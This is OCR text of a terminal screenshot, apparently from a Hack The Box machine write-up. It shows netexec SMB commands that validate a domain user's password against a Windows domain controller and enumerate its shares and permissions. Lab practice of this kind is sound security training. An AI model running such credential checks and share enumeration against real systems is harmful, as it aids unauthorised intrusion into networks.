 ┌──(tech㉿rubicon)-[~/…/Machines/administrator/pywhisker/pywhisker]
└─$ netexec smb 10.129.137.44 -u benjamin -p 'password123'
SMB 10.129.137.44 445 DC [*] Windows Server 2022 Build 20348 x64 (name:DC) (domain
SMB 10.129.137.44 445 DC [+] administrator.htb\benjamin:password123
┌──(tech㉿rubicon)-[~/…/Machines/administrator/pywhisker/pywhisker]
└─$ netexec smb 10.129.137.44 -u benjamin -p 'password123' --shares
SMB 10.129.137.44 445 DC [*] Windows Server 2022 Build 20348 x64 (name:DC) (domain
SMB 10.129.137.44 445 DC [+] administrator.htb\benjamin:password123
SMB 10.129.137.44 445 DC [*] Enumerated shares
SMB 10.129.137.44 445 DC Share Permissions Remark
SMB 10.129.137.44 445 DC ----- ----------- ------
SMB 10.129.137.44 445 DC ADMIN$ Remote Admin
SMB 10.129.137.44 445 DC C$ Default share
SMB 10.129.137.44 445 DC IPC$ READ Remote IPC
SMB 10.129.137.44 445 DC NETLOGON READ Logon server share
SMB 10.129.137.44 445 DC SYSVOL READ Logon server share